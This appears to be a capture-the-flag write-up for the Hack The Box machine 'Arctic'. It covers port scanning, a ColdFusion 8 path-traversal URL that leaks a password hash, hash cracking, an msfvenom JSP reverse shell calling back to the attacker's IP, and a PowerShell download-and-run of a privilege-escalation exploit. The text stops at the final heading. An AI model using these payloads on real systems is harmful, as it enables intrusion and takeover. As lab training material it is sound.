Steps involved
1-Port scanning
2-Exploiting ColdFusion 8 on port 8500
3-Cracking hash
4-uploading reverse shell
5-privilage escalation
6-Getting root.txt
Commands Used
1-nmap -sC -sV -O -p- -v -oV 10.10.10.11
2-hash-identifier
3-john hash --wordlist=/root/Desktop/rockyou.txt

4-echo $webclient = New-Object System.Net.WebClient >>wget.ps1
5-echo $url = "http://10.10.14.20:8000/Chimichurri.exe" >>wget.ps1
6-echo $file = "exploit.exe" >>wget.ps1
7- echo $webclient.DownloadFile($url,$file) >>wget.ps1
8-powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1
Port Scanning
Nmap 7.70 scan initiated Wed Apr 15 06:05:15 2020 as: nmap -sC -sV -O -p- -v -oV 10.10.10.11
Nmap scan report for 10.10.10.11
Host is up (0.29s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
8500/tcp open fmtp?
49154/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|phone|specialized
Running (JUST GUESSING): Microsoft Windows 8|Phone|2008|8.1|7|Vista|2012 (92%)
OS CPE: cpe:/o:microsoft:windows_8 cpe:/o:microsoft:windows cpe:/o:microsoft:windows_server_2008:r2 cpe:/o:microsoft:windows_8.1 cpe:/o:microsoft:windows_7 cpe:/o:microsoft:windows_vista::- cpe:/o:microsoft:windows_vista::sp1 cpe:/o:microsoft:windows_server_2012:r2
Aggressive OS guesses: Microsoft Windows 8.1 Update 1 (92%), Microsoft Windows Phone 7.5 or 8.0 (92%), Microsoft Windows Server 2008 R2 (91%), Microsoft Windows Server 2008 R2 or Windows 8.1 (91%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (91%), Microsoft Windows 7 (91%), Microsoft Windows 7 SP1 or Windows Server 2008 R2 (91%), Microsoft Windows Vista SP0 or SP1, Windows Server 2008 SP1, or Windows 7 (91%), Microsoft Windows Embedded Standard 7 (91%), Microsoft Windows Server 2008 (90%)
No exact OS matches for host (test conditions non-ideal).
Uptime guess: 0.010 days (since Wed Apr 15 06:00:03 2020)
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: Incremental
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Read data files from: /usr/bin/../share/nmap
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done at Wed Apr 15 06:13:57 2020 -- 1 IP address (1 host up) scanned in 522.16 seconds
Exploiting ColdFusion 8 on port 8500
The one service which stands out or looks odd is on port 8500 fmtp.
So lets google it.
FMTP= Flight message transfer protocol address coordination
And on visiting that service got this page .

It is running Adobe ColdFusion 8 hence i searched exploits for it.
and got this https://www.exploit-db.com/exploits/14641
http://server/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
So now er have the hash so lets check which kind of hash it is using hash-identifier .
Cracking hash

I used john the ripper to crack it.

Got the password as happyday now let’s login.
uploading reverse shell
Here is a option of task scheduling through which we can upload our payload and get a reverse shell.
msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.20 LPORT=4444 -f raw > shell.jsp


Click on the run icon.
Then visit
http://10.10.10.11:8500/CFIDE/shell.jsp
And you will get shell on your nc.

privilage escalation
Now checking system info.
C:\Users\tolis\Desktop>systeminfo
systeminfo
Host Name: ARCTIC
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84451
Original Install Date: 22/3/2017, 11:09:45 ��
System Boot Time: 16/4/2020, 9:01:45 ��
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
[02]: AMD64 Family 23 Model 1 Stepping 2 AuthenticAMD ~2000 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: el;Greek
Input Locale: en-us;English (United States)
Time Zone: (UTC+02:00) Athens, Bucharest, Istanbul
Total Physical Memory: 1.023 MB
Available Physical Memory: 273 MB
Virtual Memory: Max Size: 2.047 MB
Virtual Memory: Available: 1.156 MB
Virtual Memory: In Use: 891 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A
Hotfix(s): N/A
Network Card(s): 1 NIC(s) Installed.
[01]: Intel(R) PRO/1000 MT Network Connection
Connection Name: Local Area Connection
DHCP Enabled: No
IP address(es)
[01]: 10.10.10.11
used windows exploit suggester and found a exploit.
https://www.exploit-db.com/exploits/14610https://github.com/offensive-security/exploitdb-bin-sploits/raw/master/bin-sploits/14610.zip.
https://github.com/Re4son/Chimichurri
Now just follow the script .
echo $webclient = New-Object System.Net.WebClient >>wget.ps1
echo $url = "http://10.10.14.20:8000/Chimichurri.exe" >>wget.ps1
echo $file = "exploit.exe" >>wget.ps1
echo $webclient.DownloadFile($url,$file) >>wget.ps1
powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -File wget.ps1

Getting root.txt